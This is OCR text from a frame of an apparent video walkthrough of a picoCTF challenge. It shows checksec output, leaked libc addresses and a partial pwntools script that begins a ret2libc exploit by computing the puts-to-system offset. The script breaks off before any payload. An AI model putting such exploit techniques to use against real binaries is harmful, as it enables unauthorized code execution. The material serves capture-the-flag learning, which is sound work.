 Sublime Text
En
5:09 PM
John Hammond
/bin/bash
write: 0xf7e51b70
useful_string: 0x56637030
Enter a string:
[*] Stopped process '/home/john/yt-pico/got_2_learn_libc
/vuln' (pid 15462)
john@john-Latitude-E7440:~/yt-pico/got_2_learn_libc$ pyt
hon ape.py
[*] '/home/john/yt-pico/got_2_learn_libc/vuln'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    No canary found
NX:       NX enabled
PIE:      PIE enabled
[+] Starting local process '/home/john/yt-pico/got_2_lea
rn_libc/vuln': pid 15476
Here are some useful addresses:
puts: 0xf7e19ca0
fflush 0xf7e17e60
read: 0xf7e8fb00
write: 0xf7e8fb70
useful_string: 0x5655f030
Enter a string:
['0xf7e19ca0']
[*] Stopped process '/home/john/yt-pico/got_2_learn_libc
/vuln' (pid 15476)
john@john-Latitude-E7440:~/yt-pico/got_2_learn_libc$
~/yt-pico/got_2_learn_libc/ape.py (canboat, game, readahead, underwais) - Sublime Text (UNREGISTERED)
SUPPORTERS.txt
vuln.c
ape.py
Christopher Scogin
1 #!/usr/bin/env python
2
3 import pwn
4 import re
5
6 gdb_puts = 0xf7e51ca0
7 gdb_system = 0xf7e2cda0
8
9 offset = gdb_puts - gdb_system
10
11 elf = pwn.ELF('./vuln')
12 p = elf.process()
13
14 prompt = p.recv()
15 print prompt
16
17 puts = re.findall('puts: (.*)', prompt)[0]
18 bin_bash = re.findall('useful_string: (.*)', prom
19
20 print puts
21 print bin_bash
Line 21, Column 6; Saved ~/yt-pico/got_2_learn_libc/ape.py (UTF-8)
Spaces: 4
Python